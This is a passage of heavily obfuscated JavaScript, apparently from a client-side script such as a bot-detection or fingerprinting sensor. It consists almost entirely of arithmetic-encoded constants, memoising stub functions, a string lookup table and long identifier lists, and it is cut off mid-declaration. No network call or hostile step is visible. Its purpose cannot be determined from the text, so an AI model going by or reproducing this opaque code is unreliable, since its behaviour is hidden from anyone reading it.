+x0*sz+Df*sz*sz+sz*sz*sz,OR=jQ+xz*sz+x0*sz*sz+sz*sz*sz,DT=xY+mh*sz+jQ*sz*sz,hC=Hc+xz*sz+hY*sz*sz+sz*sz*sz,T1=mh+R7*sz+mh*sz*sz+sz*sz*sz,VJ=mh+hY*sz+x0*sz*sz,JT=mh+xY*sz+R7*sz*sz,HC=Hc+x0*sz+jQ*sz*sz+sz*sz*sz,EN=Df+jQ*sz+mh*sz*sz+sz*sz*sz,nz=Hc+x0*sz+jQ*sz*sz+Df*sz*sz*sz+hY*sz*sz*sz*sz,mL=Df+sz+sz*sz,AY=hY+Df*sz+hY*sz*sz,j4=R7+hY*sz+Df*sz*sz+sz*sz*sz,KJ=xY+jQ*sz+sz*sz,K1=jQ+Df*sz+R7*sz*sz+sz*sz*sz,D5=R7+sz+hY*sz*sz+sz*sz*sz,mJ=xY+jQ*sz,xQ=jQ+jQ*sz+xY*sz*sz,IO=mh+Hc*sz+xY*sz*sz,V4=R7+R7*sz+mh*sz*sz+sz*sz*sz,G4=xz+xz*sz+hY*sz*sz+sz*sz*sz,k1=Df+jQ*sz+R7*sz*sz+sz*sz*sz,bv=V7+R7*sz+hY*sz*sz+sz*sz*sz,C=xY+R7*sz+hY*sz*sz,CD=hY+xz*sz+x0*sz*sz+sz*sz*sz,NK=hY+x0*sz+jQ*sz*sz+sz*sz*sz,Cw=xY+jQ*sz+mh*sz*sz+sz*sz*sz,CN=V7+sz+Df*sz*sz+sz*sz*sz,JJ=x0+sz+R7*sz*sz,fz=xY+Hc*sz+mh*sz*sz,kF=mh+sz+x0*sz*sz+sz*sz*sz,f1=xY+Df*sz+mh*sz*sz+sz*sz*sz,kN=R7+hY*sz+jQ*sz*sz+sz*sz*sz,JC=x0+jQ*sz+Hc*sz*sz+sz*sz*sz,P=hY+sz+Hc*sz*sz+sz*sz*sz,n9=jQ+hY*sz+sz*sz+sz*sz*sz,w=xz+Df*sz+jQ*sz*sz,SL=Hc+jQ*sz+sz*sz,R0=Hc+Hc*sz+hY*sz*sz+sz*sz*sz,Zm=V7+R7*sz+sz*sz+sz*sz*sz,tw=hY+mh*sz+hY*sz*sz+sz*sz*sz,CR=x0+xY*sz+mh*sz*sz+sz*sz*sz,MY=jQ+xY*sz,wF=R7+xY*sz+jQ*sz*sz+sz*sz*sz,RE=x0+xz*sz+hY*sz*sz+sz*sz*sz,pN=jQ+Hc*sz+R7*sz*sz+sz*sz*sz,OK=Hc+sz+jQ*sz*sz+sz*sz*sz,O1=x0+x0*sz+xY*sz*sz+sz*sz*sz,Lz=V7+jQ*sz+sz*sz,Lj=Hc+xY*sz+mh*sz*sz+sz*sz*sz,V1=xz+x0*sz+Hc*sz*sz+sz*sz*sz,SQ=R7+hY*sz+sz*sz,zY=hY+R7*sz+jQ*sz*sz+sz*sz*sz,Bs=hY+sz+sz*sz+sz*sz*sz,ct=xz+hY*sz+R7*sz*sz+sz*sz*sz,G=x0+mh*sz+sz*sz,Qc=jQ+Hc*sz+R7*sz*sz,bc=Hc+hY*sz+mh*sz*sz,Dj=R7+jQ*sz+Hc*sz*sz+sz*sz*sz,QZ=xz+xz*sz+xY*sz*sz,U7=hY+xY*sz+sz*sz,N1=jQ+Df*sz+Df*sz*sz+sz*sz*sz,Wf=R7+sz+x0*sz*sz,nQ=x0+sz+mh*sz*sz,pL=x0+x0*sz+x0*sz*sz,lv=Hc+mh*sz+jQ*sz*sz+sz*sz*sz,gl=x0+R7*sz+Df*sz*sz+sz*sz*sz,rt=V7+xz*sz+mh*sz*sz+sz*sz*sz,XS=Df+R7*sz+hY*sz*sz,D4=Df+R7*sz+jQ*sz*sz+sz*sz*sz,O7=xz+Hc*sz+Df*sz*sz,DL=mh+x0*sz+sz*sz,PZ=xz+xY*sz+Hc*sz*sz+sz*sz*sz,q4=Hc+hY*sz+mh*sz*sz+sz*sz*sz,fF=xY+R7*sz+x0*sz*sz+sz*sz*sz,rR=jQ+mh*sz+hY*sz*sz+sz*sz*sz,DK=x0+R7*sz+Hc*sz*sz+sz*sz*sz,LD=R7+Hc*sz+Hc*sz*sz+sz*sz*sz,xZ=Df+Hc*sz+mh*sz*sz,Dw=jQ+xz*sz+sz*sz+sz*sz*sz,qC=Hc+Hc*sz+sz*sz+sz*sz*sz,O5=x0+R7*sz+xz*sz*sz+sz*sz*sz,ED=x0+jQ*sz+xz*sz*sz+sz*sz*sz,Az=hY+xY*sz+Df*sz*sz,GN=jQ+x0*sz+hY*sz*sz+sz*sz*sz,tC=mh+xY*sz+jQ*sz*sz+sz*sz*sz,vE=Hc+jQ*sz+sz*sz+sz*sz*sz,Ef=xY+sz+hY*sz*sz+sz*sz*sz,Sm=xz+hY*sz+jQ*sz*sz+sz*sz*sz,Sr=R7+hY*sz+mh*sz*sz+sz*sz*sz,b9=x0+Hc*sz+Hc*sz*sz+sz*sz*sz,DY=V7+xY*sz+x0*sz*sz,k0=xY+sz+jQ*sz*sz+Df*sz*sz*sz+hY*sz*sz*sz*sz,G1=hY+Hc*sz+Hc*sz*sz+sz*sz*sz,Q4=V7+Hc*sz+mh*sz*sz+sz*sz*sz,EZ=Hc+xz*sz+hY*sz*sz,s4=Df+R7*sz+mh*sz*sz+sz*sz*sz,Dz=V7+hY*sz+mh*sz*sz,Dr=hY+Df*sz+jQ*sz*sz+sz*sz*sz,Hs=hY+x0*sz+xz*sz*sz+sz*sz*sz,sK=Df+xz*sz+Hc*sz*sz+sz*sz*sz,CZ=Df+jQ*sz+R7*sz*sz,IZ=x0+Df*sz+x0*sz*sz,rN=mh+Hc*sz+Df*sz*sz+sz*sz*sz,mE=Hc+sz+mh*sz*sz+sz*sz*sz,qv=jQ+Hc*sz+mh*sz*sz+sz*sz*sz,tl=hY+hY*sz+Hc*sz*sz+sz*sz*sz,vc=V7+mh*sz+Df*sz*sz,Bg=xY+Df*sz+hY*sz*sz,Ct=V7+sz+hY*sz*sz+sz*sz*sz,US=Hc+sz+jQ*sz*sz,WF=Hc+jQ*sz+xz*sz*sz+sz*sz*sz,AJ=Hc+Df*sz+Hc*sz*sz+sz*sz*sz,l7=xz+hY*sz+jQ*sz*sz,El=xY+Hc*sz+jQ*sz*sz+sz*sz*sz,Fz=Df+Hc*sz+mh*sz*sz+sz*sz*sz,b0=Hc+mh*sz+hY*sz*sz+sz*sz*sz,xv=mh+xz*sz+mh*sz*sz+sz*sz*sz,rL=jQ+jQ*sz+x0*sz*sz,zJ=x0+jQ*sz+jQ*sz*sz,rm=Hc+mh*sz+Hc*sz*sz+sz*sz*sz,W9=mh+jQ*sz+x0*sz*sz+sz*sz*sz,Ut=xz+xY*sz+mh*sz*sz+sz*sz*sz,U0=Df+sz+jQ*sz*sz,mK=x0+Hc*sz+R7*sz*sz+sz*sz*sz,A5=xz+mh*sz+x0*sz*sz+sz*sz*sz,WC=jQ+jQ*sz+hY*sz*sz+sz*sz*sz,Nw=xY+mh*sz+Hc*sz*sz+sz*sz*sz,pm=x0+x0*sz+sz*sz+sz*sz*sz,RY=x0+R7*sz+R7*sz*sz,L5=Df+Hc*sz+hY*sz*sz+sz*sz*sz,lZ=R7+hY*sz+x0*sz*sz,Oj=xz+jQ*sz+jQ*sz*sz+sz*sz*sz,cw=R7+xz*sz+Hc*sz*sz+sz*sz*sz,n0=x0+hY*sz+hY*sz*sz,sS=xY+Df*sz+R7*sz*sz,BN=R7+x0*sz+x0*sz*sz+sz*sz*sz,xE=jQ+R7*sz+Hc*sz*sz+sz*sz*sz,SN=Df+Hc*sz+x0*sz*sz+sz*sz*sz,U5=xz+jQ*sz+Df*sz*sz+sz*sz*sz,VF=V7+hY*sz+mh*sz*sz+sz*sz*sz,h8=R7+mh*sz,FN=xz+xY*sz+R7*sz*sz+sz*sz*sz,D0=Hc+jQ*sz+R7*sz*sz,zO=xz+Hc*sz+mh*sz*sz,k4=mh+R7*sz+x0*sz*sz+sz*sz*sz,mt=hY+hY*sz+mh*sz*sz+sz*sz*sz,ND=Df+sz+x0*sz*sz+sz*sz*sz,J8=x0+mh*sz+mh*sz*sz,Mf=xY+x0*sz+xY*sz*sz,Z1=xz+mh*sz+hY*sz*sz+sz*sz*sz,Bv=jQ+Hc*sz+hY*sz*sz+sz*sz*sz,Xr=xz+jQ*sz+Hc*sz*sz+sz*sz*sz,OQ=hY+jQ*sz+hY*sz*sz+hY*sz*sz*sz+Df*sz*sz*sz*sz,gj=jQ+hY*sz+xz*sz*sz+sz*sz*sz,Om=hY+Df*sz+sz*sz+sz*sz*sz,lF=Df+x0*sz+sz*sz+sz*sz*sz,Nl=mh+x0*sz+mh*sz*sz+sz*sz*sz,kO=R7+mh*sz+x0*sz*sz+sz*sz*sz,wN=xY+Hc*sz+mh*sz*sz+sz*sz*sz,wt=R7+xY*sz+xz*sz*sz+sz*sz*sz,Av=R7+sz+sz*sz+sz*sz*sz,Pt=xz+sz+R7*sz*sz+sz*sz*sz,lR=Hc+xz*sz+Df*sz*sz+sz*sz*sz,fm=V7+sz+mh*sz*sz+sz*sz*sz,zN=hY+xz*sz+sz*sz+sz*sz*sz,Rw=V7+R7*sz+jQ*sz*sz+sz*sz*sz,mN=Hc+Df*sz+jQ*sz*sz+sz*sz*sz,I5=xY+xz*sz+Hc*sz*sz+sz*sz*sz,jT=V7+mh*sz+mh*sz*sz,dK=R7+Hc*sz+xY*sz*sz+sz*sz*sz,RL=x0+x0*sz+hY*sz*sz+sz*sz*sz,Hm=V7+mh*sz+Hc*sz*sz+sz*sz*sz,Lr=Df+xY*sz+x0*sz*sz+hY*sz*sz*sz+hY*sz*sz*sz*sz,mR=V7+jQ*sz+Hc*sz*sz+sz*sz*sz,nt=R7+sz+xz*sz*sz+sz*sz*sz,s9=R7+hY*sz+Hc*sz*sz+sz*sz*sz,pO=x0+hY*sz+sz*sz,Al=xY+xY*sz+mh*sz*sz+sz*sz*sz,GY=x0+x0*sz,FQ=Df+Hc*sz+Df*sz*sz,fO=xz+hY*sz,R=mh+xz*sz+jQ*sz*sz,Sl=Hc+xz*sz+sz*sz+sz*sz*sz,Yv=x0+Df*sz+Hc*sz*sz+sz*sz*sz,fR=mh+x0*sz+sz*sz+sz*sz*sz,lD=Hc+mh*sz+xY*sz*sz+sz*sz*sz,rS=xz+sz,KZ=Df+xY*sz+R7*sz*sz,bQ=x0+xY*sz+jQ*sz*sz,F7=xz+xY*sz+mh*sz*sz,N8=Hc+Hc*sz+mh*sz*sz,HN=R7+R7*sz+R7*sz*sz+sz*sz*sz,d7=mh+hY*sz,gQ=Df+jQ*sz+hY*sz*sz+hY*sz*sz*sz+Df*sz*sz*sz*sz,zt=xz+hY*sz+hY*sz*sz+sz*sz*sz,SD=Hc+xz*sz+R7*sz*sz+sz*sz*sz,vl=Df+sz+mh*sz*sz+sz*sz*sz,tQ=hY+jQ*sz,Gm=R7+R7*sz+Hc*sz*sz+sz*sz*sz,Gs=jQ+Hc*sz+sz*sz+sz*sz*sz,Zr=hY+sz+jQ*sz*sz+sz*sz*sz,vO=Df+R7*sz+jQ*sz*sz,IN=hY+hY*sz+sz*sz+sz*sz*sz,kl=xz+xz*sz+jQ*sz*sz+sz*sz*sz,ph=hY+jQ*sz+sz*sz,gg=x0+x0*sz+jQ*sz*sz,BE=R7+xz*sz+Df*sz*sz+sz*sz*sz,S5=V7+R7*sz+x0*sz*sz+sz*sz*sz,VN=hY+Hc*sz+x0*sz*sz+sz*sz*sz,Jv=mh+jQ*sz+mh*sz*sz+sz*sz*sz,gf=x0+jQ*sz+x0*sz*sz,Ns=Df+mh*sz+sz*sz+sz*sz*sz,SZ=Df+xz*sz+Df*sz*sz,NN=jQ+xY*sz+hY*sz*sz+sz*sz*sz,Oz=hY+mh*sz+x0*sz*sz+sz*sz*sz,P5=hY+mh*sz+Df*sz*sz+sz*sz*sz,ZC=Hc+R7*sz+hY*sz*sz+sz*sz*sz,PF=Hc+jQ*sz+Hc*sz*sz+sz*sz*sz,pD=xY+Df*sz+Hc*sz*sz+sz*sz*sz,GS=mh+xY*sz+sz*sz,XD=x0+xY*sz+sz*sz+sz*sz*sz,vJ=xY+mh*sz+sz*sz,Ig=jQ+mh*sz+Df*sz*sz,Ms=R7+mh*sz+mh*sz*sz+sz*sz*sz,Qf=hY+Hc*sz+mh*sz*sz,nr=Df+x0*sz+xY*sz*sz,H5=Df+R7*sz+R7*sz*sz+sz*sz*sz,Fl=hY+jQ*sz+jQ*sz*sz+sz*sz*sz,Gc=V7+xY*sz+sz*sz,kS=hY+Df*sz+jQ*sz*sz,Dl=Hc+x0*sz+R7*sz*sz+sz*sz*sz,Bt=jQ+R7*sz+jQ*sz*sz+sz*sz*sz,fD=Df+hY*sz+xz*sz*sz+sz*sz*sz,v8=jQ+R7*sz+x0*sz*sz,dY=Hc+x0*sz,jK=Hc+mh*sz+Df*sz*sz+sz*sz*sz,jJ=Df+jQ*sz,vL=R7+R7*sz+sz*sz,PQ=Hc+hY*sz+x0*sz*sz,cg=x0+mh*sz+x0*sz*sz,cQ=jQ+x0*sz+jQ*sz*sz+sz*sz*sz,mQ=R7+jQ*sz+sz*sz,ff=xY+jQ*sz+x0*sz*sz+sz*sz*sz,Zh=R7+Df*sz+R7*sz*sz,E4=R7+Hc*sz+Df*sz*sz+sz*sz*sz,DE=Df+xY*sz+Df*sz*sz+sz*sz*sz,B1=x0+jQ*sz+jQ*sz*sz+sz*sz*sz,KQ=hY+R7*sz+mh*sz*sz,C5=xY+Df*sz+xz*sz*sz+sz*sz*sz,lQ=x0+sz,cY=mh+R7*sz,L0=xY+xY*sz+x0*sz*sz,lL=V7+hY*sz+sz*sz,KD=Hc+R7*sz+Hc*sz*sz+sz*sz*sz,q5=xY+Df*sz+Df*sz*sz+sz*sz*sz,VS=xY+xz*sz+x0*sz*sz+sz*sz*sz,BY=hY+Hc*sz+x0*sz*sz,Vv=V7+sz+x0*sz*sz+sz*sz*sz,UO=jQ+mh*sz+mh*sz*sz,wm=Hc+hY*sz+Df*sz*sz+sz*sz*sz,bD=R7+Df*sz+Hc*sz*sz+sz*sz*sz,hh=jQ+jQ*sz+mh*sz*sz,Um=mh+R7*sz+Hc*sz*sz+sz*sz*sz,XE=jQ+Hc*sz+Df*sz*sz+sz*sz*sz,Im=xY+x0*sz+xY*sz*sz+sz*sz*sz,Uz=x0+R7*sz+x0*sz*sz,G9=R7+Df*sz+sz*sz+sz*sz*sz,A9=xz+xY*sz+x0*sz*sz+sz*sz*sz,CO=R7+Hc*sz+mh*sz*sz+sz*sz*sz,hD=mh+sz+xz*sz*sz+sz*sz*sz,WR=V7+jQ*sz+jQ*sz*sz+sz*sz*sz,Oc=V7+Df*sz+sz*sz,Ol=Hc+mh*sz+x0*sz*sz+sz*sz*sz,Kr=hY+Df*sz+sz*sz,zS=xz+Hc*sz+jQ*sz*sz,F4=x0+Hc*sz+sz*sz+sz*sz*sz,xL=xz+xY*sz+x0*sz*sz,HT=V7+jQ*sz+Df*sz*sz,Gr=xY+xz*sz+hY*sz*sz,GQ=V7+xz*sz+sz*sz+sz*sz*sz,jR=mh+jQ*sz+jQ*sz*sz+sz*sz*sz,Dt=xz+jQ*sz+sz*sz+sz*sz*sz,OJ=xz+Df*sz,A8=mh+x0*sz+hY*sz*sz,FJ=xY+mh*sz,I=hY+sz+hY*sz*sz,T8=jQ+sz+hY*sz*sz,TL=xY+x0*sz+sz*sz,BJ=Df+mh*sz+R7*sz*sz+sz*sz*sz,G7=xY+hY*sz,Rs=Df+xY*sz+sz*sz+sz*sz*sz,HE=mh+Hc*sz+sz*sz+sz*sz*sz,hv=Df+mh*sz+jQ*sz*sz+sz*sz*sz,Ps=hY+mh*sz+sz*sz+sz*sz*sz,R4=R7+hY*sz+x0*sz*sz+sz*sz*sz,Ym=hY+xY*sz+jQ*sz*sz+sz*sz*sz,Mv=R7+mh*sz+sz*sz+sz*sz*sz,D1=mh+mh*sz+mh*sz*sz+sz*sz*sz,NZ=V7+mh*sz,RS=mh+sz+mh*sz*sz,ft=R7+Hc*sz+hY*sz*sz+sz*sz*sz,Gj=mh+xz*sz+x0*sz*sz+sz*sz*sz,Zz=xz+Hc*sz+mh*sz*sz+sz*sz*sz,sQ=jQ+xz*sz+Df*sz*sz,Am=hY+xz*sz+mh*sz*sz+sz*sz*sz,Xt=Df+Df*sz+hY*sz*sz+sz*sz*sz,j8=jQ+jQ*sz+sz*sz,KY=jQ+sz,nT=xz+x0*sz+x0*sz*sz,z9=jQ+xY*sz+mh*sz*sz+sz*sz*sz,xc=jQ+hY*sz+mh*sz*sz,ZE=xY+Df*sz+hY*sz*sz+sz*sz*sz,gt=V7+R7*sz+mh*sz*sz+sz*sz*sz,X8=hY+sz+jQ*sz*sz,xj=jQ+mh*sz+x0*sz*sz+sz*sz*sz,P1=V7+mh*sz+sz*sz+sz*sz*sz,Z8=jQ+xY*sz+xz*sz*sz,gr=Df+sz+R7*sz*sz,Kw=x0+Df*sz+mh*sz*sz+sz*sz*sz,fl=jQ+jQ*sz+jQ*sz*sz+sz*sz*sz,xF=jQ+sz+Df*sz*sz+sz*sz*sz,lO=hY+R7*sz+jQ*sz*sz,Eg=Df+Df*sz+x0*sz*sz,sY=mh+hY*sz+mh*sz*sz,Bl=Hc+xY*sz+jQ*sz*sz+sz*sz*sz,Mm=xY+sz+jQ*sz*sz+sz*sz*sz,zl=R7+Hc*sz+xz*sz*sz+sz*sz*sz,xs=mh+jQ*sz+Hc*sz*sz+sz*sz*sz,R1=V7+xz*sz+jQ*sz*sz+sz*sz*sz,n8=xz+R7*sz+hY*sz*sz,ks=jQ+jQ*sz+x0*sz*sz+sz*sz*sz,IT=R7+xY*sz+mh*sz*sz+sz*sz*sz,Ul=xY+xz*sz+Df*sz*sz+sz*sz*sz,Gz=mh+xY*sz+hY*sz*sz,X1=Hc+R7*sz+x0*sz*sz+sz*sz*sz,cK=xz+Hc*sz+x0*sz*sz+sz*sz*sz,Z=V7+xY*sz+x0*sz*sz+sz*sz*sz,s5=hY+R7*sz+R7*sz*sz+sz*sz*sz,rh=R7+hY*sz+Df*sz*sz,dR=xz+hY*sz+sz*sz+sz*sz*sz,N4=jQ+hY*sz+R7*sz*sz+sz*sz*sz,lf=Hc+Hc*sz+x0*sz*sz,bC=hY+xY*sz+mh*sz*sz+sz*sz*sz,B7=jQ+xz*sz+x0*sz*sz,XN=Df+hY*sz+jQ*sz*sz+sz*sz*sz,Xm=hY+jQ*sz+x0*sz*sz+sz*sz*sz,l0=x0+sz+sz*sz,CY=Hc+mh*sz+mh*sz*sz,tr=mh+x0*sz+Hc*sz*sz+sz*sz*sz,vR=R7+xY*sz+hY*sz*sz+sz*sz*sz,BD=R7+mh*sz+xY*sz*sz+sz*sz*sz,Cs=x0+hY*sz+mh*sz*sz+sz*sz*sz,HK=R7+Df*sz+x0*sz*sz+sz*sz*sz,Ot=mh+R7*sz+R7*sz*sz+sz*sz*sz,bf=Df+hY*sz+Df*sz*sz,pz=x0+jQ*sz+Df*sz*sz+sz*sz*sz,jF=mh+jQ*sz+xY*sz*sz+sz*sz*sz,nJ=x0+sz+jQ*sz*sz+sz*sz*sz,O4=hY+Df*sz+xY*sz*sz+sz*sz*sz,D8=R7+mh*sz+x0*sz*sz,E0=mh+Hc*sz+sz*sz,Xh=V7+jQ*sz+hY*sz*sz,C4=V7+Hc*sz+x0*sz*sz+sz*sz*sz,HY=jQ+Hc*sz+x0*sz*sz,ml=V7+x0*sz+x0*sz*sz+sz*sz*sz,X7=R7+mh*sz+mh*sz*sz,nO=x0+jQ*sz+x0*sz*sz+sz*sz*sz,Xv=V7+jQ*sz+x0*sz*sz+sz*sz*sz,Pl=xz+xz*sz+Hc*sz*sz+sz*sz*sz,ws=hY+x0*sz+sz*sz+sz*sz*sz,z7=Hc+R7*sz+hY*sz*sz;}function ZU(){var F2T=function(){};ZU=function(){return F2T;};return F2T;}function UI(){var W0Y=function(){};UI=function(){return W0Y;};return W0Y;}function lTT(){var AHT=['Vf','JQ','Hr','UQ','ZO','xh','QO','Lg','VT','fZ','pS','YQ','TJ','q8','B8','G0','mg','xr','U','df','Xg','tZ','th','Mc','x8','nh','xO','Rz','bh','Mg','g8','gz','lz','hf','hZ','qY','CQ','kg','Cg','Qr','TS','zz','Ez','GO','dS'];lTT=function(){return AHT;};return AHT;}var GkT;function N8T(){var UhY=new Object();N8T=function(){return UhY;};return UhY;}function IfT(){var LIT=new Object();IfT=function(){return LIT;};return LIT;}function Rj(){var RhY={};Rj=function(){return RhY;};return RhY;}var qYT;var z5;var EOT;function vZT(gZY){return pTT()[gZY];}function BTT(wGT){return lTT()[wGT];}function NfT(J7Y){return lTT()[J7Y];}function XbT(MGT){var lbY=MGT;var l2T;do{l2T=H3(q8Y(lbY),dw);lbY=l2T;}while(hhT(l2T,MGT));return l2T;}var MgT;function I0T(){var lhY=Object['\x63\x72\x65\x61\x74\x65']({});I0T=function(){return lhY;};return lhY;}var nOT;var LDT;function gcT(C0Y){return lTT()[C0Y];}function GQT(zYY){return lTT()[zYY];}var OzT;var V7T;var mfT;function SS(){hJ=[];if(typeof window!=='undefined'){DO=window;}else if(typeof global!=='undefined'){DO=global;}else{DO=this;}}var PK,Fw,YE,FK,js,dl,bl,bF,CK,hl,sN,wE,dD,Wd,hR,YP,WM,GV,x5,zB,bB,WG,qG,GB,xP,UA,WX,sA,SU,Ek,sV,TV,Lx,PU,cp,dU,bA,nk,mX,hU,tq,gM,qA,vx,lG,mq,cV,ZX,q3,JA,g3,Un,Z3,lH,Zp,Rm,p5,UN,Q5,XF,Lm,q1,BW,rH,zk,qw,mn,XK,Js,UF,k5,FR,QD,rG,HP,lX,bk,qV,KA,wA,Ox,vG,Id,nV,k6,hM,hB,xA,HU,DA,jk,rX,KB,PX,zq,cW,ln,bX,sX,TA,zW,zH,dw,XV,BP,Lp,JG,z6,pE,zv,JD,Vl,JK,ll,VW,Y3,MV,wX,WB,C6,ZM,cH,zP,gU,Fq,PV,HX,NW,EP,YG,lW,UV,Ld,Uk,Zd,c3,xn,sx,sd,wx,nA,Uq,vq,SM,VX,mA,CH,bG,Yd,QA,bx,IB,JX,CA,QM,Ip,SX,Xk,RG,b6,tH,K3,Iq,gp,AU,nM,Dd,wR,CC,zK,DC,p4,L1,Oq,CW,Pd,En,Pp,Gx,Y6,xV,I3,CB,Np,Bx,gw,rD,EC,FD,XR,RR,wD,K9,QF,Wj,PR,ht,w9,xR,BC,gN,GU,mW,Kn,HM,nw,hW,F6,IA,zs,NH,gX,dB,M6,AB,MM,Ww,Qn,AA,Ss,lC,cm,Hv,MF,nv,DP,CX,SW,TH,J6,Tp,T5,J1,Zj,nD,d5,xt,UW,rM,Gw,M3,jM,T6,kd,r6,Px,EA,Yq,YB,RH,YX,p3,LX,b1,Qv,Y9,wv,Ow,r5,Pj,lx,kG,HV,vP,vp,Ix,l3,Vk,gW,pM,ms,bs,R5,rv,sm,Zw,sR,nP,lU,lB,MP,tn,IR,GE,v5,IE,KF,g9,OgT,ZgT,B7T,whT,EcT,JLT,W6,P3,gA,DM,UX,OH,pB,ZG,l6,C3,JW,NX,md,FH,fP,Nn,Sq,hA,kA,Dn,fG,RX,OA,hk,Gn,Xn,tG,NP,pk,Qd,I6,kM,w6,TB,rp,bW,lP,Cx,IP,hP,Ks,TN,Y1,GD,M9,fK,Lt,X9,GC,JH,ZH,fV,UP,rA,gq,J3,KP,nU,Zk,pX,SH,BX,Bw,Vn,Jd,RW,Rp,Kq,NA,Zn,GP,xk,qx,IW,Cl,Mt,hE,BF,OC,E9,vw,vN,fj,ps,sp,vW,mU,fX,A3,jq,FU,IV,JU,GfT,kgT,j1,f5,gm,m9,pC,jN,fA,LM,QU,jA,RU,cX,LB,LG,sl,VK,RF,sD,lN,RD,Cj,Ts,Pv,MR,gE,B4,xl,x1,pP,kV,sq,dd,Gd,FP,O6,pU,LP,Yx,kw,w3,rP,BM,In,b3,lV,UB,TW,np,YW,vM,VM,XA,Wx,kW,UU,YM,Nx,An,mG,fx,QW,QV,Bd,Hk,vB,Fk,Qx,Qk,mM,YU,cq,CG,pW,EV,Ak,Wn,x6,qP,gk,Vd,VA,Jp,Rd,Uw,OM,qq,lq,wq,P6,UG,DW,AG,bH,EU,rW,XM,KH,Ep,DV,QH,N6,GX,Ik,Pk,Cp,Dk,L3,gP,V6,Cq,g6,SG,kB,bp,Ok,Gp,T3,bV,tM,vk,DX,zG,Sk,GW,VP,tk,Pn,L6,tU,LA,IJ,zw,LN,AR,sE,KC,Zq,Ck,MW,Ud,MX,dP,VV,Yp,VU,Nk,N3,dk,Ax,nB,PM,PA,WV,IU,jW,D3,Jq,jH,LU,dW,Wp,Xp,m3,Kk,EH,hH,Op,vd,PP,WU,JV,G3,rk,Mq,tp,sH,OB,Ap,TG,sM,qk,Hd,HA,sP,A6,RM,Yn,sG,Lq,pG,Qq,FW,Up,qn,pq,R3,HB,Aq,bP,Gk,tW,Mk,wV,PG,vX,nq,Nd,zX,Tx,vV,nx,sU,mp,Mx,J9,G5,FE,NE,WD,AW,vn,lk,kx,x3,fH,Rk,Dx,mB,kU,Bq,dX,XB,s3,wj,BR,pR,vC,nC,Ml,CE,Il,qF,UK,sB,fU,Cd,KM,Fd,n3,SV,zd,OX,k3,YV,Td,Tk,nX,TC,Gt,vm,J5,MC,GK,cC,Sx,v6,FX,kn,lA,VB,RA,cG,zV,cP,FV,QX,GA,NM,mrT,ZTT,f7T,pbT,dI,FOT,sC,AD,q9,p1,dN,M1,Et,bt,gv,VC,YF,h9,S4,ZD,cs,Rq,p6,lp,AX,jG,Q6,AP,BA,XU,DH,rU,OP,OU,Xd,wW,Md,ZA,kk,G6,TP,BB,xq,bn,AM,f6,Vq,OV,Kp,fq,S3,Vp,z3,U6,Bk,px,D6,pw,XW,f3,Ux,HW,MA,SA,EW,Hp,IX,IM,mP,O3,Fx,xU,SB,Wq,q6,Jn,LV,Ad,hG,wp,r3,KW,WA,bd,DN,dE,FF,rl,X4,H6,Fp,vU,jV,j6,gn,TU,dM,zx,Jk,hd,jP,RP,Ln,tV,Od,hn,fB,fp,X3,QG,bU,fd,d6,rV,nd,U3,CM,hq,XG,OG,Kd,Pq,Sp,nn,lM,FM,Fn,rcT,WhT,hTT,CbT,TgT,KOT,OW,Kx,XX,Yk,TX,X6,xM,KV,EG,Dp,RV,rd,Mp,FA,Ql,Es,gs,zE,PC,JN,Ds,jB,qd,gH,LW,BV,Hw,kp,cM,Gq,HJ,PD,zm,jC,vs,dC,GF,kq,Dq,jU,qU,DG,Wk,Pm,SF,x4,jD,QR,qK,YH,V3,Jx,sW,EB,KU,xx,AV,Sn,BU,NU,FB,cA,CV,tx,wd,dV,NB,hX,qX,sn,NG,nW,E3,Hq,Lk,ld,Ed,tA,t6,m6,dA,Cn,CP,hx,B6,zn,rB,QP,zA,fk,TM,gx,rn,Q3,rx,jX,ZV,Sd,gV,BG,xX,Ex,pn,GM,B3,Zx,Tq,dG,QB,LH,zM,qB,Vx,Eq,GG,Iw,cx,IG,cU,VG,cn,mV,wn,JP,dx,Qp,PB,Nq,Rn,tX,MN,mw,pF,S9,g5,tj,jl,ER,MB,WP,K6,n6,DB,cB,W3,hp,JM,zp,MG,ZP,DU,ck,ZB,jx,bq,KX,dp,pA,jn,Bn,YA,xW,IK,Uj,fN,vK,xK,R9,On,wB,rq,Mn,Xq,F3,zU,Mw,jd,xG,qM,wP,v3,fM,Hn,Hx,qp,R6,kP,JB,XP,nG,xB,wk,Tn,tP,c6,gG;var vT,nc,rf,Eg,fh,bw,ft,rK,pv,St,Ws,QS,HD,Uf,H8,Lz,PE,SQ,lQ,JC,dR,Bs,EY,qZ,JR,AJ,w,bZ,pL,f7,NS,nZ,JZ,T1,rN,F9,Wz,FN,Z0,NZ,b5,T0,YS,Jf,Is,Em,tw,E0,IO,Bf,rQ,Sj,YJ,x9,E4,kO,c0,bj,Z4,Im,OS,hj,F5,LL,vh,Ic,I5,Oc,m5,M4,Yl,Bm,x7,FS,mR,Km,P8,N,HO,rg,CJ,U1,L9,g7,OD,Qf,Aw,GN,Aj,cF,tC,LJ,Rg,dZ,kN,vO,z9,d4,Cv,T8,tO,fQ,F1,Uv,WJ,nE,Sm,l8,rs,tD,TE,lv,r7,Vm,ED,M8,sS,V4,QN,tJ,ng,k0,gL,vg,zJ,m0,rZ,xZ,NK,RL,k4,ZS,SJ,wf,v8,b4,Mf,Ec,nl,WN,vv,Sc,RZ,rJ,gf,Gs,tt,LD,OO,Tj,Wr,U0,QE,Ir,Zz,VD,ls,US,xc,YR,Tt,Rt,AN,Xl,JT,SZ,pg,D4,HR,gO,gZ,At,ZN,G9,q5,Tw,SR,nR,ZF,Q4,Wg,bv,tf,YK,F4,fv,rj,gR,mJ,ZL,PO,bR,pK,B1,G8,I9,S1,MJ,qr,qm,fL,dh,kE,fO,n5,j4,bf,VR,dz,t4,Zs,Om,dg,XS,Nl,Z9,NT,SD,WL,Kt,lt,lf,JJ,DL,r4,tv,Cs,LO,mN,xL,I,kY,L7,bS,J4,EN,MZ,kh,BS,Cm,Z8,AT,gh,G1,KL,DR,wC,xj,WK,CN,mC,d7,BL,AS,s5,k8,Gm,gg,A8,W5,Pw,mm,BN,mT,Nr,n1,bm,lZ,ff,MK,tL,TL,qD,Qh,Ov,E7,xQ,wO,Vj,Zl,QT,Qw,R,zL,P,Gr,LR,D7,f0,fm,W4,YY,kK,wT,EL,hz,z4,cw,d8,Q7,ws,HE,MT,Q0,JL,wY,Nw,cZ,P5,Y0,Fl,vl,KK,HZ,OR,nj,RC,dQ,n8,KT,kL,nK,Xh,l1,vr,Ih,t5,Zh,kJ,ZZ,Qc,sf,l5,CD,ks,ID,Kw,Uz,zY,G7,K0,c7,B